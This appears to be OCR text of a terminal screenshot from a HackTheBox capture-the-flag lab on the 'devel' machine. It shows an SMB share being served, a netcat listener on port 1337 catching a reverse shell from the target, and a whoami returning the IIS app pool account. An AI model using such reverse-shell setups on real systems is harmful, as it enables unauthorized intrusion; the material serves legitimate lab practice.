 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
python3 smbserver.py share . nc -nvlp 1337
⚡ root@plr ~/Documents/ctf/htb/machine/devel nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.5] 49170
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>